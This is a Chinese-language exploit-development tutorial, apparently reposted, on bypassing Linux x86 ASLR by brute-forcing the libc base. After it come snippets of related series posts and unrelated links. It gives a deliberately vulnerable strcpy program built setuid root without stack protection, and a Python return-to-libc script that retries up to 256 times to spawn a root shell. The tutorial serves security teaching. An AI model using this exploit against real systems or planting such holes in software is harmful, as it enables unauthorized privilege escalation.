Linux (x86) Exploit 开发系列教程之七 绕过 ASLR -- 第二部分

(1)原理:

使用爆破技巧,来绕过共享库地址随机化。爆破:攻击者选择特定的 Libc 基址,并持续攻击程序直到成功。这个技巧是用于绕过 ASLR 的最简单的技巧。

(2)漏洞代码

//vuln.c

#include <stdio.h>

#include <string.h>

int main(int argc, char* argv[]) {

char buf[256];

strcpy(buf,argv[1]);

printf("%s\n",buf);

fflush(stdout);

return 0;

}



编译

echo 2 > /proc/sys/kernel/randomize_va_space

gcc -fno-stack-protector -g -o vuln vuln.c

sudo chown root vuln

sudo chgrp root vuln

sudo chmod +s vuln



(3)当随机化打开时不同的 Libc 基址

上面展示了,Libc 随机化仅限于 8 位。因此我们可以在最多 256 次尝试内,得到 root shell。

(4)攻击代码

#exp.py

#!/usr/bin/env python

import struct

from subprocess import call

libc_base_addr = 0x161dd8 #随便选择一个基址即可

exit_off = 0x001a615c

system_off = 0x0003f430

binsh_off=0x161dd8

system_addr = libc_base_addr + system_off

exit_addr = libc_base_addr + exit_off

binsh_arg = binsh_off+libc_base_addr

#endianess convertion

def conv(num):

return struct.pack("<I",num)

buf = "A" * 268

buf += conv(system_addr)

buf += conv(exit_addr)

buf += conv(binsh_arg)

bufl=""

print "Calling vulnerable program"

#Multiple tries until we get lucky



i = 0

while (i < 256):

print "Number of tries: %d" %i

i += 1

ret = call(["./vuln", buf])

if (not ret):

break

else:

print "Exploit failed"



获得system和exit偏移地址:

readelf -s /lib/i386-linux-gnu/libc.so.6 | grep exit

readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system



(5)从网站https://libc.blukat.me/获得/bin/sh偏移地址

(6)执行程序 $python exp.py,获得root shell。

Linux (x86) Exploit 开发系列教程之七 绕过 ASLR -- 第二部分的更多相关文章

- Linux (x86) Exploit 开发系列教程之六(绕过ASLR - 第一部分)

转:https://bbs.pediy.com/thread-217390.htm 前提条件: 经典的基于堆栈的缓冲区溢出 虚拟机安装:Ubuntu 12.04(x86) 在以前的帖子中,我们看到了攻 ...

- Linux (x86) Exploit 开发系列教程之四(使用return-to-libc绕过NX bit)

(1)原理: “NX Bit”的漏洞缓解:使某些内存区域不可执行,并使可执行区域不可写.示例:使数据,堆栈和堆段不可执行,而代码段不可写. 在NX bit打开的情况下,基于堆栈的缓冲区溢出的经典方法将 ...

- Linux (x86) Exploit 开发系列教程之二(整数溢出)

(1)漏洞代码 //vuln.c #include <stdio.h> #include <string.h> #include <stdlib.h> void s ...

- Linux (x86) Exploit 开发系列教程之三(Off-By-One 漏洞 (基于栈))

off by one(栈)? 将源字符串复制到目标缓冲区可能会导致off by one 1.源字符串长度等于目标缓冲区长度. 当源字符串长度等于目标缓冲区长度时,单个NULL字节将被复制到目标缓冲区上 ...

- Linux (x86) Exploit 开发系列教程之一(典型的基于堆栈的缓冲区溢出)

(1)漏洞代码 //vuln.c #include <stdio.h> #include <string.h> int main(int argc, char* argv[]) ...

- Linux Exploit系列之七 绕过 ASLR -- 第二部分

原文地址:https://github.com/wizardforcel/sploitfun-linux-x86-exp-tut-zh/blob/master/7.md 这一节是简单暴力的一节,作者讲 ...

- 微信公众号开发系列教程一(调试环境部署续:vs远程调试)

http://www.cnblogs.com/zskbll/p/4080328.html 目录 C#微信公众号开发系列教程一(调试环境部署) C#微信公众号开发系列教程一(调试环境部署续:vs远程调试 ...

- RabbitMQ系列教程之七:RabbitMQ的 C# 客户端 API 的简介(转载)

RabbitMQ系列教程之七:RabbitMQ的 C# 客户端 API 的简介 今天这篇博文是我翻译的RabbitMQ的最后一篇文章了,介绍一下RabbitMQ的C#开发的接口.好了,言归正传吧. N ...

- C#微信公众号开发系列教程三(消息体签名及加解密)

http://www.cnblogs.com/zskbll/p/4139039.html C#微信公众号开发系列教程一(调试环境部署) C#微信公众号开发系列教程一(调试环境部署续:vs远程调试) C ...

随机推荐

- 使用python2 对服务器监控(监控内存,CPU,网卡流量等)

#!/usr/bin/env python # -*- coding:utf- -*- #create at -- 'this is a system monitor scripts' __autho ...

- Tkinter 之Canvas画布

一.参数说明 参数 作用 background(bg) 指定 Canvas 的背景颜色 borderwidth(bd) 指定 Canvas 的边框宽度 closeenough 指定一个距离,当鼠标与画 ...

- zookpeer 和 redis 集群内一致性协议 及 选举 对比

zookeeper 使用的是zab协议,类似 raft 的 Strong Leader 模式 redis 的哨兵 在 崩溃选举的时候采用的是 raft的那一套term. 因为redis 采用的是异步 ...

- 调整 全局jvm 大小 tomcat 调整jvm大小

z最近公司换了一个线上的windows服务器,原来的内存48g,现在2g.项目启动报内存不足.又重新安装jre 安装jre 教程链接:(谢谢各位博友) https://www.genban.org/t ...

- 更新Xcode 8后运行时,在打印台会输出一堆东西(Xcode 8日志输出问题)

使用 Xcode 8 运行工程的时候,在打印台会发现如下这些奇怪的日志输出: 2016-09-19 10:43:44.001757 Demo[7100:171568] subsystem: com.a ...

- 分布式文件上传 spring boot + fastdfs + dropzone

1.首先安装fastDFS 参考链接: https://www.funtl.com/zh/spring-cloud-itoken-codeing/%E5%88%86%E5%B8%83%E5%BC%8F ...

- CSS中的cursor属性

css中的cursor这个属性是用来设置光标形状的. 这个属性定义了鼠标指针放在一个元素边界范围内时所用的光标的形状. 默认值:auto 继承性:yes 出现版本:css2 JavaScript语法: ...

- js的Map实例

1.创建实例 let map= new Map(); // 创建 2.对map的写入 // 要添加的对象 let obj1 = {name:'张三', sex:'boy',age: 21}; let ...

- Facebook libra开发者文档- 2 -Libra Protocol: Key Concepts核心概念

Libra Protocol: Key Concepts https://developers.libra.org/docs/libra-protocol Libra区块链是一个加密认证的分布式数据库 ...

- javascript的promise